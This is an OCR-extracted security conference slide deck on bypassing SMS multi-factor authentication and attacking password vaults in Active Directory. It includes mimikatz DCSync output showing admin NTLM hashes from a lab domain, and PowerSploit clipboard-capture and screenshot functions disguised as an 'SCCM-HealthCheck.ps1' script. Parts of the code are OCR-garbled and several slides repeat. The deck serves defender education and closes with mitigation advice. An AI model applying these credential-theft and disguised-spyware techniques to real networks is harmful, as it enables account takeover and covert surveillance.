

Sean Metcalf | @PyroTek3 | sean@adsecurity.org



What if an attacker could bypass MFA without anyone noticing?



ACME has enabled users to update several attributes through a self-

service portal.

• These attributes include:

- Work phone number
- Work address
- Mobile number
- Org-specific attributes



ACME has enabled users to update several attributes through a self-

service portal.

- These attributes include:
  - Work phone number
  - Work address
  - Mobile number
  - Org-specific attributes



ACME has enabled users to update several attributes through a self-

service portal.

These attributes include:

- Work phone number
- Work address
- Mobile number
- Org-specific attributes











#### Subverting MFA through SMS

#### <u>Summary</u>

- Company uses self-service to enable users to update basic user information attributes.
- Attacker compromises user account/workstation and performs selfservice update of Mobile/Cell Phone Number to one the attacker controls.
- Attacker compromises admin user name & password
- Attacker leverages "backdoor" SMS/text message for MFA to use admin credentials.
- Game over.





```
api- duosecurity.com

Record Name . . . : api- duosecurity.com

Record Type . . . . : 1

Time To Live . . . : 16

Data Length . . . . : 4

Section . . . . : Answer

A (Host) Record . . : 5
```









#### MFA Onboarding

#### MFA Request Confirmation





Inbox

This email is confirmation that your request for updating your account with Multi Factor Authentication (MFA) has been received.

Please click on the following link to confirm that you still want MFA enabled and that you are the requester. If you did not submit the request, please contact security@adsecurity.org.

https://mfa.adsecurity.org/request?token=FHRy34t34yhrty245h245yg4G4tg4te4tg34t

#### Customer MFA Recommendations

- Yes, use MFA!
- Don't rely on MFA as the primary method to protect admin accounts.
- Use hardware tokens or App & disable SMS (when possible).
- Ensure all MFA users know to report anomalies.
- Research "Fail Closed" configuration on critical systems like password vaults and admin servers.
- Remember that once an attacker has AD Admin credentials, MFA doesn't really stop them.
- Better secure the MFA on-boarding/updating process.
- Identify potential bypass methods & implement mitigation/detection.

## Exploiting Typical Administration

```
mimikatz(commandline) # lsadump::dcsync /domain:rd.adsecurity.org /user:Administrator
[DC] 'rd.adsecurity.org' will be the domain
    'RDLABDC01.rd.adsecurity.org' will be the DC server
                                                     From AD Admin
[DC] 'Administrator' will be the user account
Object RDN
                   : Administrator
                                                     account name &
** SAM ACCOUNT **
SAM Username : Administrator
                                                     PW -> DCSync
Account Type : 30000000 ( USER_OBJECT )
User Account Control: 00000200 (NORMAL_ACCOUNT)
Account expiration
Password last change : 9/7/2015 9:54:33 PM
Object Security ID : 5-1-5-21-2578996962-4185879466-3696909401-500
Object Relative ID
                   : 500
Credentials:
 Hash NTLM: 96ae239ae1f8f186a205b6863a3c955f
   ntlm- 0: 96ae239ae1f8f186a205b6863a3c955f
   ntlm- 1: 5164b7a0fda365d56739954bbbc23835
   ntlm- 2: 7c08d63a2f48f045971bc2236ed3f3ac
   lm - 0: 6cfd3c1bcc30b3fe5d716fef10f46e49
   Tm - 1: d1726cc03fb143869304c6d3f30fdb8d
```

# There's Something About Password Vaults



- Being deployed more broadly to improve administrative security.
- Typically CyberArk or Thycotic SecretServer.
- "Reconciliation" DA account to bring accounts back into compliance/control.
- Password vault maintains AD admin accounts.
- Additional components to augment security like a "Session Manager".

#### Password Vault Option #1: Check Out Credential

Workstation

Password Vault

Admin Server

Sean Metcalf | @PyroTek3 | sean@adsecurity.org

#### Password Vault Option #1: Check Out Credential

Connect to Password Vault & Check Out Password (Copy).



#### Password Vault Option #1: Check Out Credential

Connect to Password Vault & Check Out Password (Copy).



#### Password Vault Option #1: Check Out Credential

Connect to Password Vault & Check Out Password (Copy).



#### Password Vault Option #1: Check Out Credential

- Connect to Password Vault & Check Out Password (Copy).
- Paste Password into RDP Logon Window



```
SCCM-HealthCheck.ps1 X

    function Get-ClipboardContents {
    <u>|</u> <#
      .SYNOPSIS
      Monitors the clipboard on a specified interval for changes to copied text.
      PowerSploit Function: Get-ClipboardContents
      Author: @harmj0y
      License: BSD 3-Clause
      Required Dependencies: None
                     prievlengin = pib. lext.lengin
        else{
            $TimeStamp = (Get-Date -Format dd/MM/yyyy:HH:mm:ss:ff)
            "`n=== Get-ClipboardContents Shutting down at $TimeStamp ===`n"
            Break;
        Start-Sleep -s $PollInterval
Get-ClipboardContents | out-file c:\_2.~tmp
                                             Sean Metcalf | @Pyrolek3 | sean@adsecurity.org
```

```
SCCM-H
       Get-ClipboardContents
  2 3
     Monitors the clipboard on a specified interval for changes to copied text.
     PowerSploit Function: Get-ClipboardContents
     Author: @harmj0y
     License: BSD 3-clause
     Required Dependencies: None
                   prievlengin = pib. lext.lengin
       else{
           $TimeStamp = (Get-Date -Format dd/MM/yyyy:HH:mm:ss:ff)
           "`n=== Get-ClipboardContents Shutting down at $TimeStamp ===`n"
           Break;
       Start-Sleep -s $PollInterval
Get-ClipboardContents | out-file c:\_2.~tmp
                                        Sean Metcalf | @Pyrolek3 | sean@adsecurity.org
```





```
SCCMHealthCheck.ps1 X
                             function Get-TimedScreenshot
                  □ {
□ <#
                               .SYNOPSIS
           6
                             Takes screenshots at a regular interval and saves them to disk.
                             PowerSploit Function: Get-TimedScreenshot
                             Author: Chris Campbell (@obscuresec)
                             License: BSD 3-clause
      10
                              Required Dependencies: None
                             Optional Dependencies: None
      12
      13
      14
                               . DESCRIPTION
      15
                             A function that takes screenshots and saves them to a folder.
      16
      17
      18
                               . PARAMETER Path
      19
                              Specifies the folder path.
      20
                               .PARAMETER Interval
      22
      23
                              Specifies the interval in seconds between taking screenshots.
      24
      25
                                         the same of the same of the sa
```

```
SCCMHealthCheck.ps1 X
  1234567
      Get-TimedScreenshot
     Takes screenshots at a regular interval and saves them to disk.
     PowerSploit Function: Get-TimedScreenshot
     Author: Chris Campbell (@obscuresec)
      License: BSD 3-clause
 10
      Required Dependencies: None
     Optional Dependencies: None
 12
 13
 14
      .DESCRIPTION
 15
     A function that takes screenshots and saves them to a folder.
 16
 17
 18
      . PARAMETER Path
 19
      Specifies the folder path.
 20
      .PARAMETER Interval
 22
 23
      Specifies the interval in seconds between taking screenshots.
 24
 25
```

the state of the state of the s

